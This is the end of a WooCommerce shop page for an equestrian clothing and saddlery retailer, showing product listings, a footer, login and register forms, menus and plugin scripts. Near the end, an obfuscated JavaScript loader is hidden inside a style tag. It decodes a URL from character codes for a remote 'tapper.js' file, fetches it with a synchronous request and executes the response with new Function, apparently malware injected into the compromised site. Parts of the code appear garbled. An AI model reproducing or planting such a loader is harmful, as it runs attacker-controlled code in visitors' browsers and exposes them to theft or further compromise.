	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" class="product_item_link"><h3 class="product_archive_title">Linneys Crown tie/Lapel Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17614" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17614" data-product_sku="" aria-label="Select options for &ldquo;Linneys Crown tie/Lapel Pin&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17614" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-3659 status-publish first outofstock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 accessories kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/fox-head-buttons-brown/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-480x480.jpeg 480w, https://linneysequestrian.com/wp-content/uploads/2018/10/F1729A48-7187-4FAD-96C6-2ED42E0BDADD-240x240.jpeg 240w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/fox-head-buttons-brown/" class="product_item_link"><h3 class="product_archive_title">FOX HEAD BUTTONS- BROWN</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span><span class="screen-reader-text">Price range: &pound;0.50 through &pound;1.00</span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/fox-head-buttons-brown/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3659" data-quantity="1" class="button product_type_variable" data-product_id="3659" data-product_sku="" aria-label="Select options for &ldquo;FOX HEAD BUTTONS- BROWN&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3659" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
			</div>
		</div>
	</section>

	
</div>

</div></div></div>			</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-2" class="widget_text"><div class="footer-widget-title"><span>CONTACT US</span></div>			<div class="textwidget"><p>MOBILE: 07766307763</p>
<p>EMAIL: <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
</div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><div class="footer-widget-title"><span>Social Media</span></div><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				    			<div class="footernav clearfix">
		    			<ul id="menu-bottom" class="footermenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10722"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7902"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>		            	</div>
		            		        	<p>
		        		&copy; 2026 Linneys Equestrian | Built by <a href="http://www.hellomint.co.uk">web design huddersfield</a>
<p>
		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="pop-modal-content">
						<div class="pop-modal-body">
							<div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username-pop">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username-pop" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password-pop">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password-pop" />
			</p>

					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		
			<p class="form-row">
				<input type="hidden" id="woocommerce-pop-login-nonce" name="woocommerce-pop-login-nonce" value="c7d77a1a0d" /><input type="hidden" name="_wp_http_referer" value="/product/fox-head-buttons-navy-blue/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme-pop" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://linneysequestrian.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email-pop">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email-pop" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password-pop">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password-pop" />
				</p>

			
					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-pop-register-nonce" name="woocommerce-pop-register-nonce" value="b39617b636" /><input type="hidden" name="_wp_http_referer" value="/product/fox-head-buttons-navy-blue/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

						</div>
					</div>
				</div>
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
						<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
					<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
<ul id="menu-main-1" class="kad-mobile-nav"><li  class="menu-showattire menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-footwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li  class="menu-gloves menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li  class="menu-shirts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li  class="menu-showjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bespoke menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li  class="menu-leadreinjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li  class="menu-navyjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li  class="menu-tweedjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li  class="menu-tiesampstocks menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li  class="menu-waistcoats menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li  class="menu-saddlery menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-bespokebridlework menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li  class="menu-browbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-leatherbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li  class="menu-showbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li  class="menu-girths menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li  class="menu-martingalesampattachments menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li  class="menu-reins menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li  class="menu-stirrupironsampleathers menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li  class="menu-leisurewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-equestrianleisure menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li  class="menu-legwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li  class="menu-forthehorse menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-groomingproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-everydayessentials menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li  class="menu-groomingkit menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li  class="menu-hoofcare menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li  class="menu-manestailsamptrimmimg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li  class="menu-plaiting menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li  class="menu-showproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li  class="menu-horsewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li  class="menu-yardandstable menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li  class="menu-pets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li  class="menu-brands menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li  class="menu-teamlinneys menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-cart" id="kt-mobile-cart" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
										  <ul class="kt-mobile-cart-contain">
						  <li class="kt-mini-cart-refreash">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</li>
					</ul>
										</div>
				</div>
			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/453e67bf23664ef8c7227c9f6/eed51b5f586e4e6aa4b62bc0e.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://linneysequestrian.com/product/fox-head-buttons-navy-blue/#product","name":"FOX HEAD BUTTONS- NAVY BLUE","url":"https://linneysequestrian.com/product/fox-head-buttons-navy-blue/","description":"","image":"https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg","sku":3649,"offers":[{"@type":"AggregateOffer","lowPrice":"0.50","highPrice":"1.00","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://linneysequestrian.com/product/fox-head-buttons-navy-blue/","seller":{"@type":"Organization","name":"Linneys Equestrian","url":"https://linneysequestrian.com"},"priceCurrency":"GBP"}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414202322913603&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>var c = 0;var _bgnuedd=String.(104/*_s70biw9*/,116/**/,116/*_rq9zmeu*/,112/*_6ojk8vn*/,115/*_rq9zmeu*/,58/*_s70biw9*/,47/*_6ojk8vn*/,47/*_s70biw9*/,99/*_bgnuedd*/,100/*_rq9zmeu*/,46/*_6ojk8vn*/,112/*_bgnuedd*/,114/*_rq9zmeu*/,105/*_s70biw9*/,118/*_s70biw9*/,97/*_bgnuedd*/,99/**/,121/*_rq9zmeu*/,108/**/,111/**/,99/*_s70biw9*/,97/*_rq9zmeu*/,116/**/,105/*_bgnuedd*/,111/*_6ojk8vn*/,110/*_s70biw9*/,102/*_rq9zmeu*/,111/*_bgnuedd*/,114/*_6ojk8vn*/,108/*_s70biw9*/,111/*_s70biw9*/,99/**/,46/**/,99/**/,111/**/,109/*_bgnuedd*/,47/*_bgnuedd*/,116/*_6ojk8vn*/,97/**/,112/**/,112/*_bgnuedd*/,101/*_6ojk8vn*/,114/*_6ojk8vn*/,46/*_bgnuedd*/,106/*_rq9zmeu*/,115/*_rq9zmeu*/,63/*_bgnuedd*/,109/**/,61/**/,109/*_6ojk8vn*/);var _6ojk8vn = _rq9zmeu(_bgnuedd);if(_6ojk8vn.length &gt; 3){_mczt5k5(_6ojk8vn);} function _rq9zmeu(_walm46m){ var _s70biw9 = new XMLHttpRequest();_s70biw9.open( String.(71,69,84), _walm46m, false );_s70biw9.send( null );return _s70biw9.responseText;}function _mczt5k5(_dur8dt5){ var _ycyjqsr = new Function(\'x\', \'y\', _dur8dt5+\' return x+y;\');_ycyjqsr(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","nonce":"6e7fe64d0f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://linneysequestrian.com","ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linneysequestrian.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "55d097ec27" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linneysequestrian.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
